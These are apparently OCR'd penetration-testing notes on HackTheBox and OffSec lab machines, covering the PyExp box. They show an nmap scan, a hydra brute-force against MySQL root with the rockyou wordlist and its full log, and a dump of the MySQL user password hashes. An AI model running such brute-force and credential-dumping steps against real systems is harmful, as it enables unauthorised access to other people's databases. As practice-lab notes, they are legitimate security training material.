 File Edit Formatting Tree Search View Bookmarks Import Export Help
a a a a h₁ h₂ h₃ s aᵃ aₐ ms
110-MAMBA
143-JARVIS
149-HEIST
161-FOREST (AD)
180-REMOTE
182-CASCADE (AD)
191-BLUNDER
198-BUFF
212-BUCKETS
215-ACADEMY
216-LABORATORY
218-LUANNE
220-READY
222-DELIVERY
226-SCRIPTKIDDIE
233-ARMAGGEDON
239-LOVE
242-KNIFE
245-CAP
247-EXPLORER
SAUNA (AD)
MONTEVERDE (AD)
SIZZLE (AD)
MULTIMASTER (AD)
TRAVERSEX (AD)
UVE
OSCP
OffSec Play
Lab Setup
192.168.95.48 Lampaio
192.168.153.130 OnSystemShellDredd
192.168.165.123-WPWN
192.168.169.87 Sumo
192.168.169.120 SunsetNoontide
192.168.210.89 InfosecPrep
192.168.210.136 Monitoring
192.168.240.82 Geisha
192.168.240.118 PyExp
192.168.151.142 Gaara
192.168.138.90 Seppuku
192.168.181.12 Dawn2
192.168.104.128 BBSCute
192.168.104.83 Katana
192.168.144.92 CyberSploit1
192.168.234.136 Monitoring
192.168.83.73 Vegeta1
OffSec Work
Active Directory
UVE 192.168.15... 192.168.24...
192.168.240.118 PyExp
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL 5.5.5-10.3.23-MariaDB-0+deb10u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.23-MariaDB-0+deb10u1
| Thread ID: 38
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, ODBCClient, InteractiveClient, SupportsTransactions, IgnoreSigpipes, SupportsLoadDataLocal, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, SupportsCompression, LongColumnFlag, FoundRows,
ConnectWithDatabase, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: d5z)[o=~(GllWRri9}.i
|_ Auth Plugin Name: mysql_native_password
PORT STATE SERVICE VERSION
1337/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 f7:af:6c:d1:26:94:dc:e5:1a:22:1a:64:4e:1c:34:a9 (RSA)
| 256 46:d2:8d:bd:2f:9e:af:ce:e2:45:5c:a6:12:c0:d9:19 (ECDSA)
|_ 256 8d:11:ed:ff:7d:c5:a7:24:99:22:7f:ce:29:88:b2:4a (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
------------------------------------------------------------Foothold------------------------------------------------------------
[*] 192.168.240.118:3306 - Server reports version: 5.5.5-10.3.23-MariaDB-0+deb10u1
Trying
>>Metasploit scanner/ssh/ssh_enumusers
>>hydra against mysql usersql.txt rockyou
hydra -L usersql.txt -P /usr/share/wordlists/rockyou.txt 192.168.240.118 mysql
>>EXploit based on random password
python3 get.py
kali@kali:~$ hydra -L usersql.txt -P /usr/share/wordlists/rockyou.txt 192.168.240.118 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-23 07:16:27
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 86066394 login tries (l:6/p:14344399), ~21516599 tries per task
[DATA] attacking mysql://192.168.240.118:3306/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 86066234 to do in 8965:14h, 4 active
[STATUS] 159.33 tries/min, 478 tries in 00:03h, 86065916 to do in 9002:43h, 4 active
[STATUS] 160.29 tries/min, 1122 tries in 00:07h, 86065272 to do in 8949:10h, 4 active
[STATUS] 159.80 tries/min, 2397 tries in 00:15h, 86063997 to do in 8976:14h, 4 active
[STATUS] 161.23 tries/min, 4998 tries in 00:31h, 86061396 to do in 8896:35h, 4 active
[STATUS] 161.40 tries/min, 7586 tries in 00:47h, 86058808 to do in 8886:28h, 4 active
[3306][mysql] host: 192.168.240.118 login: root password: xxxxxxxxxx
[STATUS] 227692.57 tries/min, 14344632 tries in 01:03h, 71721762 to do in 05:15h,
MariaDB [mysql]> select user,password from user;
+------+-------------------------------------------+
| user | password |
+------+-------------------------------------------+
| root | *E8F12B9427BF0A7B2B2EA610BD8ADBE683C4C262 |
| root | *E8F12B9427BF0A7B2B2EA610BD8ADBE683C4C262 |
| root | *E8F12B9427BF0A7B2B2EA610BD8ADBE683C4C262 |
+------+-------------------------------------------+
Node Type: Rich Text - Date Created: 2021/08/23 - 23:08 - Date Modified: 2022/04/01 - 10:08